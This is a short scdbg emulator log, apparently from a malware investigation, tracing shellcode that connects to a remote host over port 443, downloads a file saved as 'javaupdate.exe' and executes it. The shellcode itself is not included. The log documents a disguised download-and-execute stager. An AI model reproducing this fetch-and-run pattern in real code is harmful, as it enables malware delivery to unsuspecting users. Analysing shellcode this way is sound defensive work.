 C:\Users\BabbyJaso\Downloads
λ scdbg /f out.bin /s -1
Loaded 3a2 bytes from file out.bin
Detected straight hex encoding input format converting...
Initialization Complete..
Max Steps: -1
Using base offset: 0x401000
4010a4  LoadLibraryA(wininet)
4010b2  InternetOpenA(wininet)
4010cb  InternetConnectA(server: burn.ec2-13-7-109-121-ubuntu-2004.local, port: 443, )
4010e3  HttpOpenRequestA()
4010fc  InternetSetOptionA(h=4893, opt=1f, buf=12fdf4, blen=4)
40110a  HttpSendRequestA()
401139  CreateFileA(javaupdate.exe) = 4
401155  InternetReadFile(4893, buf: 12faf4, size: 300)
40117c  CloseHandle(4)
401186  WinExec(javaupdate.exe)
40118f  ExitProcess(0)
Stepcount 5043493